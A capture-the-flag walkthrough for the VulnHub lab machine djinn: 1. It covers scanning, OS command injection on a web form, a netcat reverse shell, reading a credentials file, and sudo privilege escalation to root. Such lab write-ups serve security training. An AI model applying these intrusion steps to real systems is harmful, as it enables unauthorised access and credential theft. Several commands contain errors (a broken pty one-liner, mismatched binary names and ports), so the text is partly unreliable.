djinn: 1 Vulnhub Walkthrough CTF | djinn: 1 vulnhub CTF Writeup
In this article, we will be looking at some interesting VulnHub machines. This time, we will take a look at a VulnHub machine called djinn: 1 This VM is created by 0xmzfr you can download here
Description
The machine is VirtualBox as well as VMWare compatible. The DHCP will assign an IP automatically. You’ll see the IP right on the login screen. You have to find and read the flag which is present in /root/proof.sh. If you’ve done djinn1 then you’ll notice some kind of similarity in services also a continuation in the storyline.
Network Scanning

let’s try to find the IP of this machine using the netdiscover command.
|
1 |
netdiscover |

Nmap scanning all open port and running services
|
1 |
nmap -sV 192.168.1.6 -p- |
Enumeration

let’s browse over to port 80. Below is the landing page for port 80
|
1 |
http:192.168.1.6:7331 |

I try dirb scanning but I didn’t see useful directory We used the go buster tool for directory Bruteforce. and we find two pages genie and wish
|
1 |
gobuster dir -u http://192.168.1.6:7331/ -w /usr/share/wordlists/dirb/big.txt -t 50 -q |

I opened the /genie page. URL It is showing a message ( It’s not that hard )
|
1 |
http://192.168.1.6:7331/genie |
next option is open the second URL /wish and we see a placeholder and submit button I ran the kernel version checking command
|
1 |
http://192.168.1.6:7331/wish |

and we see the output next page I confirm this URL vulnerable os command injection

Exploitation
I try many payloads and Metasploit web delivery payload but they didn’t work here again I create simple bash reverse shell and encode the shell base64 using this command and starting our netcat listener
|
1 |
nc -lvp |


After start netcat listener copy our base64 reverse payload and paste the placeholder field and click submit button

and I got a netcat reverse connection target machine I move on enumerating target directory and files

|
1 |
cd /home |
|
1 2 |
ls cd nitish |
|
1 |
ls -lsa |
|
1 2 3 |
cd .dev ls |
cat creds.txt

Privilege Escalation
I found a creds.txt file cat command to we see the Nitish user and password I move on next step switch user using su command
|
1 |
su nitish |
|
1 |
/bin/bash |
we see blank shell now import python3 spawn shell using this command
|
1 |
python3 -c 'import pty;pty;.spawn("/bin/bash")' |
checking Sudo rights of the user Nitish using the command
|
1 |
sudo -l |

We found that the user Nitish can execute the genie binary without any password for user sam. using this command we successfully managed or get a shell of user sam
|
1 |
sudo -u sam /usr/bin/genie -cmd id |
|
1 |
bash |
I again tried to enumerate the Sudo Permissions. for user sam As we can see user sam can execute the command /root/logo as root
|
1 |
sudo -l |

I run the command using sudo and I got a root shell I move on root user home directory and finally, I found our last flag proof.sh
|
1 |
sudo -u root /root/lago |
|
1 2 3 4 5 |
bash cd /root ls |


reading the last flag
|
1 |
cat proof.sh |